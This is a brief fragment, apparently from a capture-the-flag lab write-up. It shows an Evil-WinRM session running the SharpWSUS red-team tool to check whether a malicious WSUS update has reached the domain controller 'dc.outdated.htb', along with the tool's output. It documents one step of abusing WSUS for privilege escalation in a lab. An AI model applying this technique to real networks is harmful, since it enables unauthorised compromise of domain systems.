 *Evil-WinRM* PS C:\Users\sflowers\Documents> ./SharpWSUS.exe check /updateid:f3041b56-6772-
400b-a937-d4a727331dc6 /computername:dc.outdated.htb
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check complete